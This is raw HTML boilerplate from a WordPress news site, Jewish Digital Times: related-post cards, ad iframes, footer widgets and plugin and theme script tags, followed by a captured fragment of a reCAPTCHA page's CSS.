										<li class="post-date"><i class="far fa-calendar-alt"></i>December 23, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/un-experts-urge-iran-to-stop-execution-of-woman-activist/">UN experts urge Iran to stop execution of</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/how-israel-has-failed-to-comfort-diaspora-jews-targeted-by-a-decade-of-deadly-antisemitic-attacks/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/140610-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/news/"><span class="category-style" style="background:#111111">NEWS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 16, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/how-israel-has-failed-to-comfort-diaspora-jews-targeted-by-a-decade-of-deadly-antisemitic-attacks/">How Israel has failed to comfort Diaspora Jews</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/rob-and-michele-reiners-son-nick-to-face-murder-charges-in-parents-deaths/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/00fab7e0-dacc-11f0-aae2-2191c0e48a3b-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-hamas-war/"><span class="category-style" style="background:#111111">Israel-Hamas War</span></a>
							<a href="https://jewishdigitaltimes.com/category/news/"><span class="category-style" style="background:#111111">NEWS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 16, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/rob-and-michele-reiners-son-nick-to-face-murder-charges-in-parents-deaths/">Rob and Michele Reiner&#8217;s son Nick to face</a></h3>
							</div>
						</div>
									</div>
			</div>
		</div>
		
		<div class="content-bottom-ad">
		<div class="content-bottom-item">
			<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe100" src="https://fromerdigitalmedia.com/api/?id=100&i=1&secure=4b0b554f74959e505412a7a23870077896bce45f"> </iframe>		
		</div>
	</div>
			
</div>						
														</div>
						</main>
					</div>
				<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div>			</div>
		</div>
			</div>
	</div>
<!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img loading="lazy" width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(110)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(901)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(196)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(124)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(118)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(104)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(70)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(78)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(166)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/moment-israeli-drones-wipe-out-hamas-on-gaza-city-as-idf-begins-invasion-of-terror-stronghold/" title="Moment Israeli drones WIPE OUT Hamas on Gaza City as IDF begins invasion of &#8216;terror stronghold&#8217;"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768743283_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768743283_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768743283_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 18, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/moment-israeli-drones-wipe-out-hamas-on-gaza-city-as-idf-begins-invasion-of-terror-stronghold/">Moment Israeli drones WIPE OUT Hamas on Gaza City as IDF begins invasion of &#8216;terror stronghold&#8217;</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/israel-daily-news-october-30-2025/" title="Israel Daily News – October 30, 2025"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768743099_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768743099_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768743099_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 18, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/israel-daily-news-october-30-2025/">Israel Daily News – October 30, 2025</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"05d4d7cc77","remove_from_wishlist_nonce":"fa24ec13a8","reload_wishlist_and_adding_elem_nonce":"abc82cc493","load_mobile_nonce":"a51f3e0eb0","delete_item_nonce":"6b7f8019b1","save_title_nonce":"f14ede6071","save_privacy_nonce":"45b1007975","load_fragments_nonce":"827ee33f9b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"b5c6fc6e4b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kqxqediyp7le
body_size: 48721
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
